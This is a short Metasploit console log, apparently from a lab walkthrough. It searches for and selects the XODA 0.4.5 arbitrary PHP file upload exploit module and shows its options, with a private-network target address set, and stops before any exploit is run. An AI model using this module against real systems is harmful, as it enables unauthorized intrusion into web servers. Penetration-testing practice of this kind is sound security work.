 msf5 > search XODA
Matching Modules
================
#  Name                                    Disclosure Date  Rank       Check  Description
-  ----                                    ---------------  ----       -----  -----------
1  exploit/unix/webapp/xoda_file_upload  2012-08-21       excellent  Yes    XODA 0.4.5 Arbitrary PHP File Upload Vulnerability
msf5 > use exploit/unix/webapp/xoda_file_upload
msf5 exploit(unix/webapp/xoda_file_upload) > show options
Module options (exploit/unix/webapp/xoda_file_upload):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     192.168.19.3     yes       The target address range or CIDR identifier
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /xoda/           yes       The base path to the web application
VHOST                       no        HTTP server virtual host
Exploit target:
Id  Name
--  ----
0   XODA 0.4.5